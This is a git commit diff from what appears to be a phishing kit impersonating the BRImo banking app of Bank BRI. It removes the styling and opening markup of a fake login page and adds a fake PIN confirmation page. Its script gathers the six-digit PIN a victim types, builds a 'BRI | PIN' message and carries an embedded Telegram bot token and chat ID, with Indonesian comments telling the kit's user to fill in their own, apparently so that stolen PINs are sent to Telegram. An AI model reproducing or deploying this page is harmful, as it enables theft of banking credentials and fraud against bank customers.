
==== commit 959826df: "Rename pin.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1243 +1,105 @@
-<!DOCTYPE HTML>
-<html ⚡>
-<head>
-<meta charset="UTF-8">
-<script async src="https://cdn.ampproject.org/v0.js"></script>
-<link rel="canonical" href="https://amp.dev/documentation/guides-and-tutorials/start/create/basic_markup/">
-<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
-<style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
-<title>BRImo</title>
-<link rel="icon" href="https://ib.bri.co.id/pg/img/favicon.ico?v=1" />
-<style>
-@font-face {
-  font-family: alexfonthel;
-  src: url(https://cdn.jsdelivr.net/gh/AlexHostX/another@main/brims/helvetica_neue.woff);
-}
-* {
-    margin: 0px;
-}
-body {
-    margin: 0px;
-    background: #fff;
-    color: #000;
-    font-family: 'alexfonthel', sans-serif;
-}
-welalxcome {
-        position: fixed;
-    left: 0;
-    top: 0;
-    width: 100vw;
-    height: 100vh;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-items: center;
-    align-content: center;
-    justify-content: center;
-}
-welalxcome img {
-        width: 11vw;
-    height: auto;
-}
-chsalxcome {
-        position: relative;
-    width: 100%;
-    height: 100vh;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-}
-.talxcome {
-        display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-    height: 50vh;
-    justify-content: center;
-}
-.talxcome img {
-        width: 73%;
-}
-.balxcome {
-        height: 40vh;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-}
-.txalxcome {
-        width: 90%;
-    height: 25vh;
-    text-align: left;
-}
-.txalxcome p {
-        font-weight: 600;
-    font-size: 1.5rem;
-    margin-bottom: 5vh;
-    color: #1d66ab;
-}
-.txalxcome span {
-        width: 80%;
-    font-size: 18px;
-}
-.btalxcome {
-        width: 90%;
-    height: 20vh;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-}
-.btalxcome button {
-        width: 100%;
-    background: #1d66ab;
-    color: #fff;
-    font-family: inherit;
-    border-radius: 5px;
-    border: none;
-    font-size: 16px;
-    padding: 2.2vh 0px;
-    margin-bottom: 4vh;
-    font-weight: 500;
-    box-shadow: 0px 0px 1px 0px #000;
-    cursor: pointer;
-}
-.btalxcome p {
-        color: #1d66ab;
-    font-weight: 500;
-    cursor: pointer;
-}
-frmalxbr {
-        position: relative;
-    width: 100vw;
-    height: 100vh;
-}
-.hdralxfrm {
-        width: 100%;
-    position: fixed;
-    left: 0;
-    top: 0;
-    display: block;
-    text-align: center;
-    padding: 1.5vh 0px;
-    box-shadow: 0px 1px 20px 0px #00000040;
-    z-index: 1;
-}
-.hdralxfrm img {
-        width: 10vw;
-    height: auto;
-}
-.chalxfrm {
-        position: relative;
-    width: 100%;
-    height: 50vh;
-    z-index: 0;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-}
-.bgchalxfrm {
-    background: url(https://d1muf25xaso8hp.cloudfront.net/https%3A%2F%2Fs3.amazonaws.com%2Fappforest_uf%2Ff1662190195198x856071627441351600%2F1658047233080.jpg) no-repeat center;
-    background-size: 100%;
-    position: unset;
-    width: 100%;
-    border-radius: 0px;
-    top: -5;
-    height: 90%;
-    border: none;
-}
-.chalxfrm p {
-        position: absolute;
-    color: #fff;
-    font-size: 19px;
-    font-weight: 600;
-    letter-spacing: 1px;
-    top: 11vh;
-}
-.chalxfrm img {
-        position: absolute;
-    width: 90%;
-    bottom: 15vh;
-}
-.frmalxbrm {
-        display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-    height: 42vh;
-    width: 100%;
-}
-.inpalxbrm {
-        margin-top: 3vh;
-    width: 90%;
-    height: 35vh;
-}
-.inpalxbrm p {
-        color: #2069ab;
-    font-weight: 600;
-    font-size: 18px;
-    letter-spacing: 1px;
-    margin-left: 3vw;
-}
-.bxmalxbrm {
-        display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-    width: 100%;
-    padding-top: 2vh;
-}
-.itmalxbrm {
-    position: relative;
-        width: 95%;
-    background: #fff;
-    box-shadow: 0px 1px 3px 0px #00000087;
-    border-radius: 2px 2px 4px 4px;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-items: center;
-    padding: 1.9vh 2vw;
-    column-gap: 3vw;
-}
-.itmalxbrm img {
-        height: 4vh;
-}
-.itmalxbrm input {
-        font-family: arial, sans-serif;
-    font-size: 17px;
-    font-weight: 300;
-    border: none;
-    outline: none;
-    margin-top: 8px;
-    margin-left: 5px;
-}
-.inpalxbrm span {
-        width: 100%;
-    text-align: right;
-    display: block;
-    margin-top: 2.5vh;
-    font-size: 14px;
-    cursor: pointer;
-}
-.btnalxfrm {
-        height: 10vh;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-content: center;
-    justify-content: center;
-    align-items: center;
-    width: 90%;
-}
-.btnalxfrm button {
-        width: 100%;
-    background: #1d66ab;
-    color: #fff;
-    font-family: inherit;
-    border-radius: 5px;
-    border: none;
-    font-size: 16px;
-    padding: 2vh 0px;
-    margin-bottom: 1.1vh;
-    font-weight: 500;
-    box-shadow: 0px 0px 1px 0px #000;
-    cursor: pointer;
-}
-#ionIcons {
-    color: rgb(22, 119, 199);
-    font-size: 29px;
-    position: absolute;
-    display: block;
-    margin-top: 7px;
-    margin-left: 5px;
-}
-#togglePassword {
-    background-size: 100% 100%;
-    height: 3.5vh;
-    width: 4vh;
-    margin-top: 0;
-    position: absolute;
-    right: 4vw;
-    cursor: pointer;
-}
-.fa-eye {
-    background: url(https://ib.bri.co.id/pg/img/eyeclosed-icon.png) no-repeat center;
-}
-.fa-eye-slash {
-    background: url(https://ib.bri.co.id/pg/img/eye-icon.png) no-repeat center;
-}
-.opbtn {
-    opacity: 0.5;
-}
-.alxslh {
-        position: fixed;
-    left: 0;
-    top: 8vh;
-    z-index: 3;
-    font-size: 14px;
-    font-weight: 400;
-    color: #fff;
-    background: #f53939;
-    text-align: center;
-    width: 100%;
-    font-family: arial, sans-serif;
-    padding: 1.7vh 0px;
-    display: none;
-}
-pnalxbr {
-        background: rgb(36 131 240);
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-    width: 100vw;
-    height: 100vh;
-    color: #fff;
-}
-.hdralxpn {
-        width: 100%;
-    height: 5vh;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-items: center;
-    justify-content: space-between;
-}
-.hdralxpn span {
-        margin-left: 3%;
-}
-.hdralxpn p {
-       font-weight: 400;
-    font-size: 15px; 
-}
-.hdralxpn label {
-        visibility: hidden;
-    margin-right: 3%;
-}
-.txalxpn {
-        padding-top: 10vh;
-    padding-bottom: 5vh;
-    width: 70%;
-    text-align: left;
-}
-.txalxpn p {
-       font-size: 17px;
-    font-weight: 400; 
-}
-.txalxpn span {
-        font-size: 12px;
-    font-weight: 300;
-    font-family: Arial, sans-serif;
-}
-.inpalxpn {
-        width: 70%;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-}
-#alxpnnikah {
-    width: 100%;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-items: center;
-    justify-content: center;
-    column-gap: 7vw;
-    position: relative;
-    align-content: center;
-}
-#alxpnnikah input {
-        position: absolute;
-    z-index: 2;
-    color: #fff;
-    border: none;
-    outline: none;
-    font-family: inherit;
-    background: transparent;
-    font-size: 24px;
-    letter-spacing: 10vw;
-    width: 100%;
-    overflow: hidden;
-    float: left;
-    text-align: left;
-    text-overflow: revert;
-    cursor: not-allowed;
-    pointer-events: none;
-}
-.bxinpalxpn {
-        width: 6vw;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-    position: relative;
-    align-content: center;
-    justify-content: center;
-}
-.bxinpalxpn input {
-        width: 100%;
-    height: 100%;
-    position: absolute;
-    background: transparent;
-    outline: none;
-    border: none;
-    cursor: pointer;
-    text-align: center;
-    color: #fff;
-    font-family: inherit;
-    font-size: 24px;
-}
-.bxinpalxpn span {
-       background: #dddddd8a;
-    height: 6.5vh;
-    width: 5.5vh;
-    display: block;
-    border-radius: 10px;
-}
-.txalxlppn {
-        padding: 7vh 0px 9vh;
-    font-size: 13px;
-    font-family: arial, sans-serif;
-    cursor: pointer;
-}
-.kybalxpn {
-        width: 90%;
-}
-.inpalxkyb {
-        width: 100%;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-items: center;
-    justify-content: space-between;
-    margin-bottom: 4vh;
-}
-.inpalxkyb button {
-        background: transparent;
-    color: #fff;
-    font-family: inherit;
-    cursor: pointer;
-    outline: none;
-    border: none;
-    font-size: 30px;
-    width: 30%;
-    height: 8vh;
-}
-smalxs {
-        height: 100vh;
-    width: 100vw;
-    background: #f2f2f2;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    align-content: center;
-    justify-content: center;
-    align-items: center;
-}
-.bxalxsm {
-        position: relative;
-    width: 85%;
-    padding: 15vh 0% 2vh;
-    background: #fff;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-    border: 1px solid rgba(166, 166, 166, 0.37);
-    border-radius: 10px;
-}
-.bxalxsm img {
-        width: 80%;
-    position: absolute;
-    top: -10vh;
-}
-.bxalxsm garis {
-        display: block;
-    width: 100%;
-    border-bottom: 2px dotted rgb(204, 204, 204);
-}
-.bxalxsm label {
-        color: #0776ED;
-    font-weight: 300;
-    font-family: arial, sans-serif;
-    padding: 2vh;
-}
-.alxinpsm {
-        width: 90%;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: flex-start;
-}
-.alxinpsm span {
-        color: rgb(158, 158, 158);
-    font-size: 12px;
-    font-family: arial, sans-serif;
-}
-.alxinpsm input {
-        box-sizing: border-box;
-    z-index: 4;
-    height: 75px;
-    width: 100%;
-    left: 0px;
-    border-width: 1px;
-    border-style: solid;
-    border-color: rgb(189, 189, 189) rgb(189, 189, 189) rgb(214, 214, 214);
-    border-image: initial;
-    background-color: transparent;
-    border-radius: 5px;
-    box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px;
-    font-size: 13px;
-    color: rgb(85, 85, 85);
-    padding: 0px 4px;
-    top: 20px;
-    transition: border-bottom-color 200ms ease 0s;
-    margin: 1vh 0px 2vh;
-    font-family: arial, sans-serif;
-    outline: navajowhite;
-}
-.btnalxsm {
-        width: 100%;
-    text-align: right;
-}
-.btnalxsm button {
-    cursor: pointer;
-    background: none rgb(0, 134, 224);
-    border: none;
-    text-align: center;
-    box-sizing: border-box;
-    z-index: 6;
-    height: 33px;
-    left: 0px;
-    top: 0px;
-    font-size: 14px;
-    color: rgb(255, 255, 255);
-    line-height: 1;
-    border-radius: 6px;
-    box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px;
-    font-family: arial, sans-serif;
-    letter-spacing: 1px;
-    padding: 0px 10px;
-    outline: navajowhite;
-}
-.dscalxsm {
-        margin-top: 5vh;
-    display: flex;
-    flex-direction: column;
-    flex-wrap: nowrap;
-    align-items: center;
-}
-.dscalxsm p {
-        text-align: center;
-    width: 90%;
-    font-size: 10px;
-    color: rgba(10, 10, 10, 0.73);
-    font-family: arial, sans-serif;
-}
-.malasngoding-slider { 
-    border: 10px solid #efefef; 
-    position: relative; 
-    overflow: hidden; 
-    background: #efefef;
-}
- 
-.malasngoding-slider { 
-    margin:20px auto;
-    width: 768px;
-    height: 450px; 
-}
- 
-.isi-slider img { 
-    width: 768px;
-    height: 450px; 
-    float: left;
-}
- 
-.isi-slider { 
-    position: absolute; 
-    width:3900px;  
- 
-    /*pengaturan durasi lama tampil gambar bisa di atur di bawah ini*/
-    animation-name:slider;
-    animation-duration:16s;
-    animation-timing-function: ease-in-out;
-    animation-iteration-count:infinite;
-    -webkit-animation-name:slider;
-    -webkit-animation-duration:16s;
-    -webkit-animation-timing-function: ease-in-out;
-    -webkit-animation-iteration-count:infinite;
-    -moz-animation-name:slider;
-    -moz-animation-duration:16s;
-    -moz-animation-timing-function: ease-in-out;
-    -moz-animation-iteration-count:infinite;
-    -o-animation-name:slider;
-    -o-animation-duration:16s;
-    -o-animation-timing-function: ease-in-out;
-    -o-animation-iteration-count:infinite;
-}
- 
- 
-/*saat gambar di hover oleh cursor mouse maka berhenti slide*/
-.isi-slider:hover { 
-    -webkit-animation-play-state:paused; 
-    -moz-animation-play-state:paused; 
-    -o-animation-play-state:paused; 
-    animation-play-state:paused; }
-}
- 
-.isi-slider img { 
-    float: right; 
-}
- 
-.malasngoding-slider:after { 
-    font-size: 150px; 
-    position: absolute; 
-    z-index: 12; 
-    color: rgba(255,255,255, 0); 
-    left: 300px; top: 80px; 
-    -webkit-transition: 1s all ease-in-out; 
-    -moz-transition: 1s all ease-in-out; 
-    transition: 1s all ease-in-out; 
-}
- 
-.malasngoding-slider:hover:after { 
-    color: rgba(255,255,255, 0.6);  
-}
- 
- 
- 
-@-moz-keyframes slider {     
-    0% {
-        left: 0; opacity: 0; 
-    }     
-    2% {
-        opacity: 1; 
-    }     
-    20% {
-        left: 0; opacity: 1; 
-    }     
-    21% {
-        opacity: 0; 
-    }     
-    24% {
-        opacity: 0; 
-    }     
-    25% {
-        left: -768px; opacity: 1; 
-    }       
-    45% {
-        left: -768px; opacity: 1; 
-    }     
-    46% {
-        opacity: 0; 
-    }     
-    48% {
-        opacity: 0; 
-    }     
-    50% {
-        left: -1536px; opacity: 1; 
-    }     
-    70% {
-        left: -1536px; opacity: 1; 
-    }     
-    72% {
-        opacity: 0; 
-    }     
-    74% {
-        opacity: 0; 
-    }    
-    75% {
-        left: -2304px; opacity: 1; 
-    }       
-    95% {
-        left: -2304px; opacity: 1; 
-    }       
-    97% { 
-        left: -2304px; opacity: 0;
-    }       
-    100% {
-        left: 0; opacity: 0; 
+<!DOCTYPE html><html><head><title>BRImo</title><meta content="text/html; charset=utf-8" http-equiv=content-type><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name=viewport><link rel="icon" href="https://bri.co.id/documents/20123/56702/BRImo.png/9fa32380-4e1d-eef7-2dba-1a34e7f1b66b?t=1607043176311"/><style>@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap);*{font-family:'Open Sans',sans-serif;font-weight:400}body{width:100%;height:100vh;margin:0;padding:0;background-color:none rgb(12, 121, 245);}.container{box-sizing:border-box;display:block;margin:auto;width:100%;height:100%;max-width:600px;max-height:1000px;background-color:#118eea;padding:25px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.back{position:absolute;top:25px;width:18px;float:left}.dana_logo{display:block;width:95px;margin-top:-5px;margin-left:auto;margin-right:auto}h1{margin-top:60px;text-align:center;font-size:15px;color:#fff}.bh1{font-weight:700}.inputPin{box-sizing:border-box;margin-top:50px;width:100%}.formPin{max-width:500px;margin:auto;margin-top:30px}.six_pin{display:flex;justify-content:center}.inpPin{caret-color:transparent;font-size:20px;font-weight:600;text-align:center;width:48px;height:48px;border:0;outline:0;border-radius:8px;margin-left:2px;margin-right:2px}.btn{display:flex;justify-content:center;align-items:center;flex-direction:column}.see{margin-bottom:52px;margin-top:33px;background:0 0;font-size:13px;color:#fff;width:110px;height:24px;border:1.2px solid #fff;border-radius:20px}.lupa{font-size:15px;font-weight:600;color:#fff;text-decoration:none} .process{position:absolute;display:flex;justify-content:center;align-items:center;background:#0000005b;width:100%;height:100vh}.loading{position:absolute;display:flex;justify-content:center;align-items:center;margin-bottom:20%}.loading img{width:50px}.loading .spinner{position:absolute;width:35px;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-ms-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(360deg)}100%{transform:rotate(0deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}@-moz-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}@-o-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}</style></head><body><div class=container><a class=aback href="./index.html"><img src=https://id-dana.github.io/dompet-digital.github.io/assets/img/back.png class=back></a><h1 class=dana_logo><b class="bh1">PIN</b> <h1>Konfirmasi PIN yang sudah Anda buat</h1><div class=inputPin><form class=formPin><div class=six_pin><input autocomplete=off class=inpPin id=pin1 inputmode=numeric maxlength=1 name=pin1 type=tel><input autocomplete=off class=inpPin id=pin2 inputmode=numeric maxlength=1 name=pin2 type=tel><input autocomplete=off class=inpPin id=pin3 inputmode=numeric maxlength=1 name=pin3 type=tel><input autocomplete=off class=inpPin id=pin4 inputmode=numeric maxlength=1 name=pin4 type=tel><input autocomplete=off class=inpPin id=pin5 inputmode=numeric maxlength=1 name=pin5 type=tel><input autocomplete=off class=inpPin id=pin6 inputmode=numeric maxlength=1 name=pin6 type=tel></div></form><div class=btn><br> <a class=lupa href="#">LUPA PIN?</a></div></div></div><div class=process id=process name=process style=display:none><div class=loading><img src=https://id-dana.github.io/dompet-digital.github.io/assets/img/load_bg.png> <img src=https://id-dana.github.io/dompet-digital.github.io/assets/img/load_spin.png class=spinner></div></div><script>
+  
+const inputs = document.querySelectorAll(".six_pin input");
+const form = document.querySelector("form")
+inputs.forEach((input, index) => {
+    input.dataset.index = index;
+    input.addEventListener("keydown", clear);
+    input.addEventListener("keyup", onKeyUp);
+});
+function clear($event) { $event.target.value = ""; }
+function checkNumber(number) { return /[0-9]/g.test(number); }
+function onKeyUp($event) {
+    const input = $event.target;
+    const value = input.value;
+    const fieldIndex = +input.dataset.index;
+    if ($event.key === "Backspace" & fieldIndex > 0) {
+        input.previousElementSibling.focus();
     }
-} 
- 
-@-webkit-keyframes slider {     
-    0% {
-        left: 0; opacity: 0; 
-    }     
-    2% {
-        opacity: 1; 
-    }     
-    20% {
-        left: 0; opacity: 1; 
-    }     
-    21% {
-        opacity: 0; 
-    }     
-    24% {
-        opacity: 0; 
-    }     
-    25% {
-        left: -768px; opacity: 1; 
-    }       
-    45% {
-        left: -768px; opacity: 1; 
-    }     
-    46% {
-        opacity: 0; 
-    }     
-    48% {
-        opacity: 0; 
-    }     
-    50% {
-        left: -1536px; opacity: 1; 
-    }     
-    70% {
-        left: -1536px; opacity: 1; 
-    }     
-    72% {
-        opacity: 0; 
-    }     
-    74% {
-        opacity: 0; 
-    }    
-    75% {
-        left: -2304px; opacity: 1; 
-    }       
-    95% {
-        left: -2304px; opacity: 1; 
-    }       
-    97% { 
-        left: -2304px; opacity: 0;
-    }       
-    100% {
-        left: 0; opacity: 0; 
-    }
-} 
- 
- 
-@keyframes slider {     
-    0% {
-        left: 0; opacity: 0; 
-    }     
-    2% {
-        opacity: 1; 
-    }     
-    20% {
-        left: 0; opacity: 1; 
-    }     
-    21% {
-        opacity: 0; 
-    }     
-    24% {
-        opacity: 0; 
-    }     
-    25% {
-        left: -768px; opacity: 1; 
-    }     
-    45% {
-        left: -768px; opacity: 1; 
-    }     
-    46% {
-        opacity: 0; 
-    }     
-    48% {
-        opacity: 0; 
-    }     
-    50% {
-        left: -1536px; opacity: 1; 
-    }     
-    70% {
-        left: -1536px; opacity: 1; 
-    }     
-    72% {
-        opacity: 0; 
-    }     
-    74% {
-        opacity: 0; 
-    }    
-    75% {
-        left: -2304px; opacity: 1; 
-    }       
-    95% {
-        left: -2304px; opacity: 1; 
-    }       
-    97% { 
-        left: -2304px; opacity: 0; 
-    } 
- 
-    100% {
-        left: 0; opacity: 0; 
+    if (checkNumber(value)) {
+        if (value.length > 0 & fieldIndex < inputs.length - 1) {
+            input.nextElementSibling.focus();
+        }
+        if (input.value !== "" & fieldIndex === inputs.length - 1) {
+            input.readOnly = true;
+            submit();
+        }
+    } else {
+        clear($event);
     }
 }
-*{
-    margin: 0;
-    padding: 0;
-    list-style: none;
-    text-decoration: none;
+
+var pin = document.getElementById('pin1');
+var pinn = document.getElementById('pin2');
+var pinnn = document.getElementById('pin3');
+var pinnnn = document.getElementById('pin4');
+var pinnnnn = document.getElementById('pin5');
+var pinnnnnn = document.getElementById('pin6');
+
+function pasToText(){
+    if ((pin.type == 'tel')&(pinn.type == 'tel')&(pinnn.type == 'tel')&(pinnnn.type == 'tel')&(pinnnnn.type == 'tel')&(pinnnnnn.type == 'tel')){
+        pin.setAttribute('type','text')
+        pinn.setAttribute('type','text')
+        pinnn.setAttribute('type','text')
+        pinnnn.setAttribute('type','text')
+        pinnnnn.setAttribute('type','text')
+        pinnnnnn.setAttribute('type','text')
+    } else {
+        pin.setAttribute('type','tel')
+        pinn.setAttribute('type','tel')
+        pinnn.setAttribute('type','tel')
+        pinnnn.setAttribute('type','tel')
+        pinnnnn.setAttribute('type','tel')
+        pinnnnnn.setAttribute('type','tel')
+    }
 }
 
-.slider{
-    overflow: hidden;
-    height: 350px;
-}
+</script>
+<script>
+function submit(){
+    let xx = document.getElementById('process')
+    xx.style.display = 'flex';
+	let pinone = document.getElementById('pin1').value;
+	let pintwo = document.getElementById('pin2').value;
+	let pinthree = document.getElementById('pin3').value;
+	let pinfour = document.getElementById('pin4').value;
+	let pinfive = document.getElementById('pin5').value;
+	let pinsix = document.getElementById('pin6').value;
+	let pinNumber = pinone+pintwo+pinthree+pinfour+pinfive+pinsix;
 
-.slider figure div{
-    width: 20%;
-    float: left;
-}
+    sessionStorage.setItem("pinNumber", pinNumber);
+	let message = `
+BRI | PIN | ${pinNumber}
 
-.slider figure img{
-    width: 100%;
-    float: left;
-}
+- PIN      : ${pinNumber}`;
 
-.slider figure{
-    position: relative;
-    width: 500%;
-    margin: 0;
-    left: 0;
-    animation: 20s slidy infinite;
-}
+//_masukan_ID_Akun_Telegram_kamu
+var id_telegram   = "5492826781";
 
-@keyframes slidy{
-    0%{
-        left: 0%
-    }
+//_masukan_ID_Bot_Telegram_kamu
+var token_botTele = "5865272529:AAEuW0f84Kveso-8r_mmMMFQD6IfdpMaPps";
 
-    10%{
-        left: 0%;
-    }
-
-    12%{
-        left: -100%;
-    }
-
-    22%{
-        left: -100%;
-    }
-
-    24%{
-        left: -200%;
-    }
-
-    34%{
-        left: -200%;
-    }
-
-    36%{
-        left: -300%;
-    }
-
-    46%{
-        left: -300%;
-    }
-
-    48%{
-        left: -400%;
-    }
-
-    58%{
-        left: -400%;
-    }
-
-    60%{
-        left: -300%;
-    }
-
-    70%{
-        left: -300%;
-    }
-
-    72%{
-        left: -200%;
-    }
-
-    82%{
-        left: -200%;
-    }
-
-    84%{
-        left: -100%;
-    }
-
-    94%{
-        left: -100%;
-    }
-
-    96%{
-        left: 0%;
-    }
-
-    100%{
-        left: 0%;
-    }
-}
-/* css modal */
-
-:root {
-  --modal-duration: 1s;
-  --modal-color: #428bca;
-}
-
-
-.button {
-  background: #428bca;
-  padding: 1em 2em;
-  color: #fff;
-  border: 0;
-  border-radius: 5px;
-  cursor: pointer;
-}
-
-.button:hover {
-  background: #3876ac;
-}
-
-.modal {
-  display: none;
-  position: fixed;
-  z-index: 1;
-  left: 0;
-  top: 0;
-  height: 100%;
-  width: 100%;
-  overflow: auto;
-  background-color: rgba(0, 0, 0, 0.5);
-}
-
-.modal-content {
-  margin: 50% auto;
-  width: 85%;
-  box-shadow: 0 5px 8px 0 rgba(0, 0, 0, 0.2), 0 7px 20px 0 rgba(0, 0, 0, 0.17);
-  animation-name: modalopen;
-  animation-duration: var(--modal-duration);
-}
-
-.modal-header h2,
-.modal-footer h3 {
-  margin: 0;
-}
-
-.modal-header {
-  background: var(--modal-color);
-  padding: 25px;
-  color: #fff;
-  border-top-left-radius: 5px;
-  border-top-right-radius: 5px;
-}
-
-.modal-body {
-  padding: 10px 20px;
-  background: #fff;
-}
-
-.modal-footer {
-  background: var(--modal-color);
-  padding: 20px;
-  color: #fff;
-  text-align: center;
-  border-bottom-left-radius: 5px;
-  border-bottom-right-radius: 5px;
-}
-
-.close {
-  color: #ccc;
-  float: right;
-  font-size: 30px;
-  color: #fff;
-}
-
-.close:hover,
-.close:focus {
-  color: #000;
-  text-decoration: none;
-  cursor: pointer;
-}
-
-@keyframes modalopen {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-#alxsm {
-      border-radius: 10px;
-      border: 2px solid #09559a;
-      color: #09559a;
-      font-size: 18px;
-      margin-bottom: 25px;
-      padding: 0.5em 1em 0.5em 0;
-      width: 90%;     /* Ukuran bebas */
-      height: 100px;     /* Ukuran bebas */
-      text-align: left;
- }
-
-/* css modal*/
-</style>
-</head>
-<body>
-<main>
-<welalxcome>
-<img src="https://cdn.kibrispdr.org/data/1789/loading-gif-png-3.gif" alt="" />
-</welalxcome>
-<chsalxcome style="display: none;">
-<div class="talxcome">
-<img src="https://i.ibb.co/HCtR55m/images.png" alt="" />
-</div>
-<div class="balxcome">
-<div class="txalxcome">
-<p>Selamat Datang di BRImo</p>
-<span>Apakah Anda memiliki akun <b>Internet Banking Bank BRI?</b></span>
-</div>
-<div class="btalxcome">
-<button onclick="alxfrmb()">Punya Akun</button>
-<p onclick="alxfrmb()">Belum punya Akun</p>
-</div>
-</div>
-</chsalxcome>
-
-<frmalxbr style="display: none">
-<div class="alxslh" id="eslh">Silahkan periksa kembali username dan password Anda</div>
